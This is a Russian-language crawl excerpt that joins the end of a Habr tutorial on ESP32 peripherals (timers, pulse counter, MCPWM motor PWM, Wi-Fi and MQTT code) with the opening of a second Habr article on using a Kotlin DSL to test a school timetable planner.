gpio\_set\_pull\_mode(GPIO\_NUM\_26, GPIO\_PULLDOWN\_ONLY);
while(true) {
if(gpio\_get\_level(GPIO\_NUM\_26)) {
ESP\_LOGD(tag, "GPIO 26 is high!");
if( xTimerStart( xTimer, 0 ) != pdPASS ) {
// The timer could not be set into the Active state.
}
}
vTaskDelay(100/portTICK\_PERIOD\_MS);
}
}
void vTimerCallback( TimerHandle\_t pxTimer ) {
ESP\_LOGD(tag, "The timer has expired!");
}
void app\_main(void)
{
xTaskCreate(test1\_task, "test\_task1", 5000, NULL, 8, NULL);
xTaskCreate(test2\_task, "test\_task2", 5000, NULL, 8, NULL);
xTimer = xTimerCreate("Timer", // Just a text name, not used by the kernel.
2000/portTICK\_PERIOD\_MS, // The timer period in ticks.
pdFALSE, // The timers will auto-reload themselves when they expire.
( void \* ) 1, // Assign each timer a unique id equal to its array index.
vTimerCallback // Each timer calls the same callback when it expires.
);
}
```
### PCNT (Pulse Counter)
Модуль [PCNT](https://docs.espressif.com/projects/esp-idf/en/latest/esp32/api-reference/peripherals/pcnt.html) (счетчик импульсов) предназначен для подсчета количества нарастающих и/или спадающих фронтов входного сигнала. Каждый блок модуля имеет 16-битный регистр со знаком и два канала, которые можно настроить для увеличения или уменьшения значения счетчика. Каждый канал имеет входной сигнал, который фиксирует изменение сигнала, а также вход управления, который можно использовать для включения или отключения счета. Входы имеют дополнительные фильтры, которые можно использовать для устранения нежелательных выбросов сигнала.
Счетчик PCNT имеет восемь независимых счетных единиц (units), пронумерованных от 0 до 7. В API они указаны с помощью pcnt\_unit\_t. Каждый модуль имеет два независимых канала, пронумерованных 0 и 1 и указанных с помощью pcnt\_channel\_t.
Конфигурация предоставляется отдельно для каждого канала устройства с помощью pcnt\_config\_t и охватывает:
* Номер юнита и номер канала, к которому относится эта конфигурация;
* Номера GPIO импульсного входа и входа стробирующего импульса;
* Две пары параметров: pcnt\_ctrl\_mode\_t и pcnt\_count\_mode\_t для определения того, как счетчик реагирует в зависимости от состояния управляющего сигнала и того, как выполняется подсчет положительного/отрицательного фронта импульсов;
* Два предельных значения (минимальное/максимальное), которые используются для установления точек наблюдения и запуска прерываний, когда счетчик импульсов достигает некого предела.
Затем настройка конкретного канала выполняется путем вызова функции pcnt\_unit\_config() с указанной выше конфигурационной структурой pcnt\_config\_t в качестве входного параметра.
Чтобы отключить импульс или управляющий вход в конфигурации, нужно указать PCNT\_PIN\_NOT\_USED вместо номера GPIO.
После выполнения настройки с помощью pcnt\_unit\_config() счетчик сразу же начинает работать. Накопленное значение счетчика можно проверить, вызвав pcnt\_get\_counter\_value().
Следующие функции позволяют управлять работой счетчика: pcnt\_counter\_pause(), pcnt\_counter\_resume() и pcnt\_counter\_clear().
Также возможно динамически изменять ранее установленные режимы счетчика с помощью pcnt\_unit\_config(), вызывая pcnt\_set\_mode().
При желании контакт импульсного входа и контакт входа управления можно изменить на лету с помощью pcnt\_set\_pin().
Модуль PCNT имеет фильтры на каждом из импульсных и управляющих входов, добавляя возможность игнорировать короткие выбросы в сигналах. Длина игнорируемых импульсов предоставляется в тактовых циклах APB\_CLK с помощью вызова pcnt\_set\_filter\_value(). Текущие настройки фильтра можно проверить с помощью pcnt\_get\_filter\_value(). Цикл APB\_CLK работает на частоте 80 МГц.
Фильтр запускается/приостанавливается вызовом pcnt\_filter\_enable()/pcnt\_filter\_disable().
Следующие события, определенные в pcnt\_evt\_type\_t, могут вызвать прерывание. Событие происходит, когда счетчик импульсов достигает определенных значений:
* Минимальные или максимальные значения счетчика: counter\_l\_lim или counter\_h\_lim, указанные в pcnt\_config\_t;
* Достижение уставки 0 или уставки 1, что устанавливаются с помощью функции pcnt\_set\_event\_value ().
* Количество импульсов = 0
Чтобы зарегистрировать, включить или отключить прерывание для указанных выше событий, необходимо вызвать pcnt\_isr\_register(), pcnt\_intr\_enable() и pcnt\_intr\_disable(). Чтобы включить или отключить события при достижении пороговых значений, также потребуется вызвать функции pcnt\_event\_enable() и pcnt\_event\_disable().
Чтобы проверить, какие пороговые значения установлены на данный момент, нужно использовать функцию pcnt\_get\_event\_value().
Пример из ESP-IDF представлен [здесь](https://github.com/espressif/esp-idf/tree/8bc19ba/examples/peripherals/pcnt).
Я использовал счетчик PCNT для вычисления скорости вращения колеса. Для этого необходимо считать количество импульсов на оборот, после чего обнулять счетчик.
**Пример кода**
```
typedef struct {
uint16_t delay; //delay im ms
int pin;
int ctrl_pin;
pcnt_channel_t channel;
pcnt_unit_t unit;
int16_t count;
} speed_sensor_params_t;
esp_err_t init_speed_sensor(speed_sensor_params_t* params) {
/* Prepare configuration for the PCNT unit */
pcnt_config_t pcnt_config;
// Set PCNT input signal and control GPIOs
pcnt_config.pulse_gpio_num = params->pin;
pcnt_config.ctrl_gpio_num = params->ctrl_pin;
pcnt_config.channel = params->channel;
pcnt_config.unit = params->unit;
// What to do on the positive / negative edge of pulse input?
pcnt_config.pos_mode = PCNT_COUNT_INC; // Count up on the positive edge
pcnt_config.neg_mode = PCNT_COUNT_DIS; // Keep the counter value on the negative edge
pcnt_config.lctrl_mode = PCNT_MODE_REVERSE; // Reverse counting direction if low
pcnt_config.hctrl_mode = PCNT_MODE_KEEP; // Keep the primary counter mode if high
pcnt_config.counter_h_lim = INT16_MAX;
pcnt_config.counter_l_lim = - INT16_MAX;
/* Initialize PCNT unit */
esp_err_t err = pcnt_unit_config(&pcnt_config);
/* Configure and enable the input filter */
pcnt_set_filter_value(params->unit, 100);
pcnt_filter_enable(params->unit);
/* Initialize PCNT's counter */
pcnt_counter_pause(params->unit);
pcnt_counter_clear(params->unit);
/* Everything is set up, now go to counting */
pcnt_counter_resume(params->unit);
return err;
}
int32_t calculateRpm(speed_sensor_params_t* params) {
pcnt_get_counter_value(params->unit, &(params->count));
int32_t rpm = 60*(1000/params->delay)*params->count/PULSE_PER_TURN;
pcnt_counter_clear(params->unit);
return rpm;
}
```
### Широтно-импульсная модуляция (ШИМ) с использованием модуля MCPWM
Информация о модуле представлена [здесь](https://docs.espressif.com/projects/esp-idf/en/latest/esp32/api-reference/peripherals/mcpwm.html).
В сети имеется много статей на тему [ШИМ](http://mypractic.ru/urok-37-shirotno-impulsnaya-modulyaciya-v-arduino.html), особенно если искать применительно к Arduino.
Википедия дает короткое и емкое определение: «Широтно-импульсная модуляция (ШИМ, англ. pulse-width modulation (PWM)) — процесс управления мощностью методом пульсирующего включения и выключения прибора». Принцип регулирования с помощью ШИМ – изменение ширины импульсов при постоянной амплитуде и частоте сигнала.
Частота ШИМ Arduino 488,28 Гц., разрешение — 8 разрядов (0…255), и имеется возможность использования шести аппаратных выводов: 3, 5, 6, 9, 10, 11. Однако, используя настройки регистров микроконтроллера AVR, можно добиться и других значений частоты ШИМ.
Микроконтроллер ESP32 имеет в своем арсенале отдельный модуль MCPWM, а точнее два модуля, каждый из которых имеет три пары ШИМ выводов:

Далее в документации выходы отдельного блока помечены как PWMxA / PWMxB.
Более подробная блок-схема блока MCPWM представлена ниже. Каждая пара A/B может синхронизироваться любым из трех таймеров: Timer 0, 1 и 2. Один и тот же таймер может использоваться для синхронизации более чем одной пары выходов ШИМ. Каждый блок также может собирать входные данные (например, сигналы синхронизации), обнаруживать сигналы тревог (например, перегрузка по току или перенапряжение двигателя), а также получать обратную связь с помощью сигналов захвата (например, на положение ротора).

Объем конфигурации зависит от типа двигателя и, в частности, от того, сколько выходов и входов требуется, и какой будет последовательность сигналов для управления двигателем.
В нашем случае опишем простую конфигурацию для управления щеточным двигателем постоянного тока, который использует только некоторые из доступных ресурсов MCPWM. Пример схемы показан ниже. Он включает в себя H-мост для переключения поляризации напряжения, подаваемого на двигатель (M), и обеспечения достаточного тока для его управления.

Конфигурация включает следующие шаги:
* Выбор блока MPWn, который будет использоваться для привода двигателя. На плате ESP32 доступны два модуля из перечисленных в mcpwm\_unit\_t.
* Инициализация двух GPIO в качестве выходных сигналов в выбранном модуле путем вызова mcpwm\_gpio\_init (). Два выходных сигнала обычно используются для управления двигателем вправо или влево. Все доступные параметры сигналов перечислены в mcpwm\_io\_signals\_t. Чтобы установить более одного вывода за раз, нужно использовать функцию mcpwm\_set\_pin () вместе с mcpwm\_pin\_config\_t.
* Выбор таймера. В устройстве доступны три таймера. Таймеры перечислены в mcpwm\_timer\_t.
* Установка частоты таймера и начальной загрузки в структуре mcpwm\_config\_t.
* Вызов mcpwm\_init () с указанными выше параметрами.
Существуют такие способы управления ШИМ:
* Мы можем установить высокое или низкое значение для конкретного сигнала с помощью функции mcpwm\_set\_signal\_high () или mcpwm\_set\_signal\_low (). Это заставит двигатель вращаться с максимальной скоростью или остановиться. В зависимости от выбранного выхода A или B двигатель будет вращаться вправо или влево.
* Другой вариант — подать на выходы сигнал ШИМ, вызвав mcpwm\_start () или mcpwm\_stop (). Скорость двигателя будет пропорциональна режиму ШИМ.
* Чтобы изменить режим ШИМ, необходимо вызвать mcpwm\_set\_duty () и указать значение режима в процентах. При желании можно вызвать mcpwm\_set\_duty\_in\_us (), чтобы устанавливать значение в микросекундах. Проверить текущее установленное значение можно с помощью вызова mcpwm\_get\_duty (). Фазу сигнала ШИМ можно изменить, вызвав mcpwm\_set\_duty\_type (). Коэффициент заполнения устанавливается индивидуально для каждого выхода A и B с помощью mcpwm\_generator\_t. Значение коэффициента заполнения относится к длительности высокого или низкого выходного сигнала. Это настраивается при вызове mcpwm\_init (), как описано выше, и выборе одной из опций в mcpwm\_duty\_type\_t.
Пример кода для коллекторного двигателя находится [здесь](https://github.com/espressif/esp-idf/tree/8bc19ba/examples/peripherals/mcpwm/mcpwm_brushed_dc_control)
В своем проекте я практически использовал код из примера, немного подкорректировав его, и добавил управление вторым двигателем. Для независимого управления ШИМ-каналами необходимо каждый из них настроить отдельным таймером, например MCPWM\_TIMER\_0 и CPWM\_TIMER\_1:
**Пример кода**
```
void mcpwm_example_gpio_initialize(void)
{
mcpwm_gpio_init(MCPWM_UNIT_0, MCPWM0A, GPIO_PWM0A_OUT);
mcpwm_gpio_init(MCPWM_UNIT_0, MCPWM0B, GPIO_PWM0B_OUT);
mcpwm_gpio_init(MCPWM_UNIT_0, MCPWM1A, GPIO_PWM1A_OUT);
mcpwm_gpio_init(MCPWM_UNIT_0, MCPWM1B, GPIO_PWM1B_OUT);
//mcpwm_gpio_init(MCPWM_UNIT_0, MCPWM_SYNC_0, GPIO_SYNC0_IN);
mcpwm_config_t pwm_config;
pwm_config.frequency = 1000; //frequency = 500Hz,
pwm_config.cmpr_a = 0; //duty cycle of PWMxA = 0
pwm_config.cmpr_b = 0; //duty cycle of PWMxb = 0
pwm_config.counter_mode = MCPWM_UP_COUNTER;
pwm_config.duty_mode = MCPWM_DUTY_MODE_0;
mcpwm_init(MCPWM_UNIT_0, MCPWM_TIMER_0, &pwm_config); //Configure PWM0A & PWM0B with above settings
mcpwm_init(MCPWM_UNIT_0, MCPWM_TIMER_1, &pwm_config); //Configure PWM0A & PWM0B with above settings
// deadtime (see clock source changes in mcpwm.c file)
mcpwm_deadtime_enable(MCPWM_UNIT_0, MCPWM_TIMER_0, MCPWM_BYPASS_FED, 80, 80); // 1us deadtime
mcpwm_deadtime_enable(MCPWM_UNIT_0, MCPWM_TIMER_1, MCPWM_BYPASS_FED, 80, 80);
}
```
### Подключение к WI-Fi и работа с MQTT
Тема протокола Wi-FI достаточно обширная. Для описания протокола понадобится серия отдельных статей. В официальном руководстве можно ознакомиться с разделом [Wi-Fi driver](https://docs.espressif.com/projects/esp-idf/en/latest/esp32/api-guides/wifi.html). Описание программного API находится [здесь](https://docs.espressif.com/projects/esp-idf/en/latest/esp32/api-reference/network/esp_wifi.html). Примеры кода можно посмотреть [здесь](https://github.com/espressif/esp-idf/tree/8bc19ba/examples/wifi).
Библиотеки Wi-Fi обеспечивают поддержку для настройки и мониторинга сетевых функций ESP32 Wi-Fi. Доступны такие конфигурации:
* Режим станции (также известный как режим STA или режим клиента Wi-Fi). ESP32 подключается к точке доступа;
* Режим AP (он же режим Soft-AP или режим точки доступа). Станции подключаются к ESP32.
* Комбинированный режим AP-STA (ESP32 одновременно является точкой доступа и станцией, подключенной к другой точке доступа);
* Различные режимы безопасности для вышеперечисленных (WPA, WPA2, WEP и т. д.);
* Поиск точек доступа (активное и пассивное сканирование);
* Смешанный режим для мониторинга пакетов Wi-Fi IEEE802.11.
#### MQTT протокол
Ознакомиться с темой можно [здесь](https://mqtt.org/getting-started/) или [здесь](https://www.youtube.com/watch?v=fYoGubQFz5c). Руководство ESP-IDF с примерами находится [здесь](https://docs.espressif.com/projects/esp-idf/en/latest/esp32/api-reference/protocols/mqtt.html).
Для настройки MQTT в коде сначала необходимо подключиться к сети Wi-Fi. После чего установить подключение к брокеру. Обработка сообщения производится в коллбеке, в качестве параметра которого выступает esp\_mqtt\_event\_handle\_t event. Если тип события равен MQTT\_EVENT\_DATA, значит можно парсить топик и данные. Можно настроить различное поведение в результате успешного подключения, отключения и подписки на топики.
**Пример подключения к Wi-Fi:**
```
tcpip_adapter_init();
wifi_event_group = xEventGroupCreate();
ESP_ERROR_CHECK(esp_event_loop_create_default());
ESP_ERROR_CHECK(esp_event_handler_register(WIFI_EVENT, ESP_EVENT_ANY_ID, &wifi_event_handler, NULL));
ESP_ERROR_CHECK(esp_event_handler_register(IP_EVENT, IP_EVENT_STA_GOT_IP, &ip_event_handler, NULL));
wifi_init_config_t cfg = WIFI_INIT_CONFIG_DEFAULT();
ESP_ERROR_CHECK( esp_wifi_init(&cfg) );
ESP_ERROR_CHECK( esp_wifi_set_storage(WIFI_STORAGE_RAM) );
ESP_ERROR_CHECK( esp_wifi_set_mode(WIFI_MODE_STA) );
wifi_config_t sta_config = {
.sta = {
.ssid = CONFIG_ESP_WIFI_SSID,
.password = CONFIG_ESP_WIFI_PASSWORD,
.bssid_set = false
}
};
ESP_ERROR_CHECK( esp_wifi_set_config(WIFI_IF_STA, &sta_config) );
ESP_LOGI(TAG, "start the WIFI SSID:[%s] password:[%s]", CONFIG_ESP_WIFI_SSID, "******");
ESP_ERROR_CHECK( esp_wifi_start() );
ESP_LOGI(TAG, "Waiting for wifi");
xEventGroupWaitBits(wifi_event_group, BIT0, false, true, portMAX_DELAY);
//MQTT init
mqtt_event_group = xEventGroupCreate();
mqtt_app_start(mqtt_event_group);
```
**Подключение к MQTT брокеру**
```
void mqtt_app_start(EventGroupHandle_t event_group)
{
mqtt_event_group = event_group;
const esp_mqtt_client_config_t mqtt_cfg = {
.uri = "mqtt://mqtt.eclipse.org:1883", //mqtt://mqtt.eclipse.org:1883
.event_handle = mqtt_event_handler,
.keepalive = 10,
.lwt_topic = "esp32/status/activ",
.lwt_msg = "0",
.lwt_retain = 1,
};
ESP_LOGI(TAG, "[APP] Free memory: %d bytes", esp_get_free_heap_size());
client = esp_mqtt_client_init(&mqtt_cfg);
esp_mqtt_client_start(client);
```
**Обработчик MQTT**
```
esp_err_t mqtt_event_handler(esp_mqtt_event_handle_t event)
{
esp_mqtt_client_handle_t client = event->client;
int msg_id;
command_t command;
// your_context_t *context = event.context;
switch (event->event_id) {
case MQTT_EVENT_CONNECTED:
xEventGroupSetBits(mqtt_event_group, BIT1);
ESP_LOGI(TAG, "MQTT_EVENT_CONNECTED");
msg_id = esp_mqtt_client_subscribe(client, "esp32/car/#", 0);
msg_id = esp_mqtt_client_subscribe(client, "esp32/camera/#", 0);
ESP_LOGI(TAG, "sent subscribe successful, msg_id=%d", msg_id);
break;
case MQTT_EVENT_DISCONNECTED:
ESP_LOGI(TAG, "MQTT_EVENT_DISCONNECTED");
break;
case MQTT_EVENT_SUBSCRIBED:
ESP_LOGI(TAG, "MQTT_EVENT_SUBSCRIBED, msg_id=%d", event->msg_id);
msg_id = esp_mqtt_client_publish(client, "esp32/status/activ", "1", 0, 0, 1);
ESP_LOGI(TAG, "sent publish successful, msg_id=%d", msg_id);
break;
case MQTT_EVENT_UNSUBSCRIBED:
ESP_LOGI(TAG, "MQTT_EVENT_UNSUBSCRIBED, msg_id=%d", event->msg_id);
break;
case MQTT_EVENT_PUBLISHED:
ESP_LOGI(TAG, "MQTT_EVENT_PUBLISHED, msg_id=%d", event->msg_id);
break;
case MQTT_EVENT_DATA:
ESP_LOGI(TAG, "MQTT_EVENT_DATA");
printf("TOPIC=%.*s\r\n", event->topic_len, event->topic);
printf("DATA=%.*s\r\n", event->data_len, event->data);
memset(topic, 0, strlen(topic));
memset(data, 0, strlen(data));
strncpy(topic, event->topic, event->topic_len);
strncpy(data, event->data, event->data_len);
command_t command = {
.topic = topic,
.message = data,
};
parseCommand(&command);
break;
case MQTT_EVENT_ERROR:
ESP_LOGI(TAG, "MQTT_EVENT_ERROR");
break;
default:
break;
}
return ESP_OK;
}
```
На этом я завершаю свое повествование об использовании модуля ESP32. В статье были рассмотрены примеры на ESP-IDF как фреймворка максимально использующего ресурсы модуля. Программирование с использованием других платформ, таких как JavaScript, MicroPython, Lua можно найти на соответствующих ресурсах. В [следующей](https://habr.com/ru/post/523174/) статье, как уже упоминалось, я приведу практический пример использования микроконтроллера, а также сравню программный подход Arduino и ESP-IDF. | https://habr.com/ru/post/522730/ | null | ru | null |
# Kotlin DSL: Теория и Практика
Разработка тестов приложения — не самое приятное занятие. Этот процесс занимает долгое время, требует большой концентрации и при этом крайне востребован. Язык Kotlin дает набор инструментов, который позволяет довольно легко построить собственный проблемно-ориентированный язык (DSL). Есть опыт, когда Kotlin DSL заменил билдеры и статические методы для тестирования модуля планирования ресурсов, что превратило добавление новых тестов и поддержку старых из рутины в увлекательный процесс.
По ходу статьи мы разберем все основные инструменты из арсенала разработчика и то, как их можно комбинировать для решения задач тестирования. Мы с вами проделаем путь от проектирования Идеального Теста до запуска максимально приближенного, чистого и понятного теста для системы планирования ресурсов на основе Kotlin.
Статья будет полезна практикующим инженерам, тем, кто рассматривает Kotlin как язык для комфортного написания компактных тестов, и тем, кто хочет улучшить процесс тестирования в своем проекте.
Статья основана на докладе Ивана Осипова ([i\_osipov](https://habr.com/users/i_osipov/)) на конференции JPoint. Дальнейшее повествование ведется от его лица. Иван работает программистом в компании Haulmont. Основной продукт компании – CUBA, платформа для разработки энтерпрайза и различных веб-приложений. В том числе на этой платформе делаются и аутсорсинговые проекты, среди которых недавно был проект в области образования, в котором Иван занимался построением расписания для образовательного учреждения. Так сложилось, что последние три года Иван так или иначе работает с планировщиками, и конкретно в Haulmont в течение года они этот самый планировщик тестируют.
Для желающих позапускать примеры — [держите ссылку на GitHub](https://github.com/ivan-osipov/kotlin-dsl-example). По ссылке вы найдете весь код, который сегодня мы с вами будем разбирать, запускать и писать. Открывайте код и вперед!

Сегодня мы обсудим:
* что такое проблемно-ориентированные языки;
* встроенные проблемно-ориентированные языки;
* построение расписания для образовательного учреждения;
* как это все тестируется вместе с Kotlin.
Сегодня я подробно расскажу об инструментах, которые у нас есть в языке, покажу вам несколько демок, и мы напишем целиком тест от начала и до конца. При этом я хотел бы быть более объективным, поэтому расскажу о каких-то минусах, которые я для себя обозначил при разработке.
Начнем с разговора о модуле построения расписания. Итак, построение расписания происходит в несколько этапов. Каждый из этих этапов нужно тестировать отдельно. Нужно понимать, что несмотря на то, что этапы разные, модель данных у нас общая.

Этот процесс можно представить следующим образом: на входе имеются какие-то данные с общей моделью, на выходе – расписание. Данные проходят валидацию, фильтрацию, затем строятся учебные группы. Имеется в виду предметная область расписания для учебного учреждения. На основе построенных групп и на основе каких-то других данных мы размещаем занятие. Сегодня мы будем говорить только про последний этап – про размещение занятий.

Немного про тестирование планировщика.
Во-первых, как вы уже поняли, разные этапы должны тестироваться по отдельности. Можно выделить более-менее стандартный процесс запуска тестирования: есть инициализация данных, есть запуск планировщика, есть проверка результатов этого самого планировщика. Есть огромное количество различных бизнес-кейсов, которые нужно покрыть и разных ситуаций, которые нужно учитывать, чтобы при построении расписания эти ситуации также сохранялись.
Модель порой бывает развесистой, и для того, чтобы создать одну-единственную сущность, необходимо проинициализировать пять дополнительных сущностей, а то и больше. Таким образом, суммарно получается большое количество кода, который мы пишем снова и снова для каждого теста. Поддержка таких тестов занимает значительное количество времени. Если захочется обновить модель, а такое иногда происходит, то масштаб изменений затрагивает и тесты.
Напишем тест:
Давайте напишем самый простой тест для того, чтобы вы в общем понимали картину.
Что первое приходит на ум, когда думаешь про тестирование? Возможно, это несколько примитивные тесты такого вида: создаешь класс, в нем создаешь метод, помечаешь его аннотацией *[Test](https://habr.com/users/test/)*. В итоге, мы пользуемся возможностями JUnit, и инициализируем какие-то данные, значения по умолчанию, затем специфические для теста значения, делаем все то же самое для остальной части модели, и, наконец, создаем объект-планировщик, передаем в него наши данные, запускаем, получаем результаты и проверяем их. Более-менее стандартный процесс. Но в нем, очевидно, есть дублирование кода. Первое, что приходит на ум, это возможность все вынести в статические методы. Раз есть куча значений по умолчанию, почему бы это не скрыть?

Это хороший первый шаг по пути уменьшения дублирования.

Глядя на это, ты понимаешь, что хотелось бы модель держать более компактно. Тут у нас появляется паттерн-строитель, в котором где-то под капотом инициализируется значение по умолчанию, и тут же инициализируются специфичные для теста значения. Становится уже лучше, однако, мы все еще пишем boilerplate-код, и пишем его мы каждый раз заново. Представьте 200 тестов – 200 раз придется написать эти три строчки. Очевидно, хотелось бы от этого как-то избавиться. Развивая идею, мы приходим к некоторому пределу. Так, например, мы можем создать паттерн-билдер вообще для всего.

Можно создавать планировщик с нуля и до конца, задавать все нужные нам значения, запускать планирование и все здорово. Если взглянуть подробно на этот пример и детально его разобрать, то окажется, что пишется большое количество ненужного кода. Хотелось бы сделать тесты более читаемыми, чтобы можно было взглянуть и сразу понять, не вникая в паттерны и так далее.
Итак, у нас есть какое-то количество ненужного кода. Несложная математика подсказывает, что тут на 55% больше букв, чем нам необходимо, и хотелось бы как-то от них уйти.

Спустя некоторое время поддержка наших тестов оказывается дороже, потому что кода поддерживать нужно больше. Иногда, если мы не предпринимаем каких-то усилий, читаемость либо оставляет желать лучшего, либо получается приемлемо, но нам бы хотелось еще лучше. Возможно, впоследствии мы начнем добавлять какие-то фреймворки, библиотеки, чтобы тесты писать было проще. Благодаря этому, мы повышаем уровень вхождения в тестирование нашего приложения. Здесь у нас и так сложное приложение, уровень вхождения в его тестирование значителен, а мы его еще сильней повышаем.
Идеальный тест
--------------
Здорово говорить, как все плохо, но давайте подумаем, как бы было очень хорошо. Идеальный пример, который мы хотели бы получить в результате:

Представим, что есть некоторая декларация, в которой мы скажем, что это тест с определенным названием, и хочется использовать пробел для разделения слов в названии, а не CamelCase. Мы строим расписание, у нас есть какие-то данные, и результаты планировщика проверяются. Так как мы работаем в основном с Java, и весь код основного приложения написан на этом языке, хочется иметь еще и совместимые возможности в тестировании. Инициализировать данные хотелось бы максимально очевидно для читателя. Хочется инициализировать некоторые общие данные и часть модели, которая нам необходима. Например, создавать студентов, преподавателей, и описывать, когда они доступны. Вот это — наш идеальный пример.
Domain Specific Language
------------------------

Глядя на это все, начинает казаться, что это похоже на некоторый проблемно-ориентированный язык. Нужно понять, что это такое и в чем разница. Языки можно разделить на два типа: языки общего назначения (то, на чем мы с вами пишем постоянно, решаем абсолютно любые задачи и справляемся абсолютно со всем) и языки проблемно-ориентированные. Так, например, SQL нам помогает отлично вытаскивать данные из базы, а какие-то другие языки также помогают решать другие специфичные проблемы.

Один из способов реализации проблемно-ориентированных языков — встраиваемые языки, или внутренние. Такие языки реализуются на основе языка общего назначения. То есть, несколько конструкций нашего языка общего назначения, образуют что-то вроде базиса – то, чем мы пользуемся при работе с проблемно-ориентированным языком. При этом, конечно, у появляется возможность в проблемно-ориентированном языке использовать все фичи и особенности, которые к приходят из языка общего назначения.

Снова взглянем на наш идеальный пример и подумаем, какой язык выбрать. Варианта у нас три.
Первый вариант – Groovy. Замечательный, динамичный язык, который отлично показал себя в построении проблемно-ориентированных языков. Снова можно привести пример build файла в Gradle, которым многие из нас пользуются. Eще есть Scala, которая имеет огромное количество возможностей для реализации чего-то своего. И наконец, есть Kotlin, который нам также помогает строить проблемно-ориентированный язык, и сегодня именно о нем пойдет речь. Я бы не хотел разводить войн и сравнивать Kotlin с чем-то другим, скорее, это остается на вашей совести. Сегодня я покажу вам то, что есть в Kotlin для разработки проблемно-ориентированных языков. Когда вы захотите сравнить это и сказать, что какой-то язык лучше, вы сможете вернуться к этой статье и легко увидеть разницу.

Что дает нам Kotlin для разработки проблемно-ориентированного языка?
Во-первых, это статическая типизация, и все отсюда вытекающие. На этапе компиляции обнаруживается большое количество проблем, и это очень сильно спасает, особенно в том случае, когда не хочется в тестах получать проблемы, связанные с синтаксисом и написанием.
